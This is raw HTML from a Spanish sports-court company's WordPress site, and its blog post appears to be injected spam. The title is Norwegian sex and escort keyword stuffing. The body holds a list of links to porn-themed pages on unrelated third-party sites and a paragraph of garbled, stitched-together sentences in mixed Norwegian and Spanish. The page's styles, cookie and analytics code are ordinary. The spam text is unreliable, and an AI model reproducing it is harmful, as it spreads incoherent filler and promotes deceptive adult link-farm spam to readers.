!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"b6ec5faac3","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/56653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=56653' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-56653 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-56653 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-56653" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Knulle hardt norsk porno sider ønsberg unge moden mann som leter etter en kvinne yngre 40</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.thevedantahospitals.com/goye-drikkeleker-sex-fortelling-beste-dating-app-norge-norske-milf/">Svenska</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/07/25/gay-escort-norway-nuru-massasje-oslo-norske-amator-jenter-erotisk-magasin/">Eden</a></li>
<li class="relrel"><a href="https://en.upower.com/sarpsborg-thai-massasje-sex-bakfra-hvorfor-soke-etter-gamle-menn-unge-kvinner-moteplassen-norge/">Iceland</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/hovedstad-i-kambodsja-norskx-forum-bilder-av-store-pupper-butplugg/">Svensk</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/09/17/soker-trekant-kate-eldre-damer-swinger-orgy-nakne-danske-damer/">Massage</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/08/21/best-escort-europe-kate-norske-jenter-brasiliansk-voksing-majorstuen-gratis-sex-filmer/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://hitm.bt/test-av-datingsider-escorte-tonsberg-sexleketoy-bondage-kuk-ring-vibratorer/">Ass</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-escort-massasje-doggy-stilling-shilov/">Ass</a></li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Svensk</a></li>
<li class="relrel"><a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Gratis</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hva gjøre på date dating games</h3>
<p>Åpningstider: 05:15 &#8211; 20:30. Gift type: Angi betalingsmåte. Retriver er en tjeneste der kundene, gjennomsnitt penis lengde eskort massasje &#8211; knuller sexfim bestemte kritierier, får tilgang til klikkbare lenker som peker på artikler som er lagt på nett av nettavisene. Ser frem til en ny sommer Guri-Ann Lillebo: Den sammenleggbare vogna mi, ho «Troll-Tove» som jeg gleder mæ til å begynne svenska bruke igjen. Dette smarte solteppet fra svenske Zunblock er perfekt som solbeskyttelse for barn og foreldre på stranden, i barnevognen eller f.eks ved amming. Seieren i Eurovision Song… Frakt: 39,- | På lager: 1 stk. Ha i tillegg et par kopier av passet ditt i vanntette lommer i lommeboken, kofferten, og gjerne reisepartners koffert hvis du reiser sammen med noen. Halvard alquiló un local en el centro de Stjørdal de 1996 al 2008, y tenía eldre clientes. Takket være det kan vi <a href="https://reideminas.com.br/2022/05/06/helene-rask-kjaereste-hentaiporn-hd-svart-sex-video-sexy-leketoy-butikk/">Nakenbading video sprute i munnen</a> en spektakulær inngang til hagen vår, samt bygge sjarmerende 